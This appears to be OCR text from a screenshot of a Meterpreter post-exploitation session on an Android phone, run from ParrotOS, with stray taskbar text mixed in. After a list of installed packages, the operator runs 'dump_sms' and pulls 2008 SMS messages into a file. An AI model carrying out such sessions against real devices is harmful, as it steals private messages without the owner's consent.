 ParrotOS
ParrotOS
com.qualcomm.qti.autoregistration com.qualcomm.qti.autoregistration
com.qualcomm.qti.callfeaturessetting com.qualcomm.qti.callfeaturessetting
com.qualcomm.qti.ims com.qualcomm.qti.ims
com.qualcomm.qti.lpa com.qualcomm.qti.lpa
com.qualcomm.qti.networksetting com.qualcomm.qti.networksetting
com.qualcomm.qti.phonefeature.AppGlobals com.qualcomm.qti.phonefeature
com.qualcomm.qti.qcom_accesslogkit com.qualcomm.qti.qcom_accesslogkit
com.qualcomm.qti.qtisystemservice com.qualcomm.qti.qtisystemservice
com.qualcomm.qti.simsettings com.qualcomm.qti.simsettings
com.qualcomm.qti.telephonyservice com.qualcomm.qti.telephonyservice
com.qualcomm.qti.uim com.qualcomm.qti.uim
com.qualcomm.timeservice com.qualcomm.timeservice
com.quicinc.cne.CNEService.CNEServiceApp com.quicinc.cne.CNEService
fooView com.fooview.android.fooview.transsion
gestures com.huaqin.gestures
org.codeaurora.bluetooth org.codeaurora.bluetooth
org.codeaurora.btmultisim org.codeaurora.btmultisim
org.codeaurora.ims org.codeaurora.ims
romaster connection service com.mgyun.shua.protector
sys Stasl com.transsion.statisticalsales
(Meterpreter 1)(/data/user/0/willi.valid/files) > dump_sms
[*] Fetching 2008 sms messages
[*] SMS messages saved to: sms_dump_20250710181911.txt
(Meterpreter 1)(/data/user/0/willi.valid/files) > sessions
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
(Meterpreter 1)(/data/user/0/willi.valid/files) >
x3
107
HIGH
SCORE
31071
GET
Type here to search
28°C Mostly clear
ENG
6:21 PM
7/10/2025